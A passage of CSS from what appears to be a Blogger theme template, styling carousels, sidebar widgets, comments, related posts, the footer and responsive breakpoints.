.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#202020;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#202020;font-weight:600;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#202020;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#202020;font-size:14px;line-height:10px;font-weight:600;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.2em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#000;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#202020;font-size:19px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:12px;line-height:2.0em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#202020;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAknmw6_0RqxNscmYZheKqbJtH6grNjYACDnLKB1gKcqWK5Sy8EYifi3F_ig2sSV2D7Xx1INvMUP-UwLwkeaMtSBhii4eoN2gyFm8HLWpQWKvyqWVOY2Kfo1GOrypWAlPiSkQfGgTAwF0/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:12px;line-height:1.2em;padding:10px 0 4px;font-weight:600;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#202020;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#202020;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#202020}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#202020;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#202020;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#202020}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#202020}
.widget .post-body ul,.widget .post-body ol{line-height:1.2em;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.2em}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#202020;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#202020}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#202020;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#202020;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#202020}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#202020;font-weight:600;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#202020;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:18px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.2em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
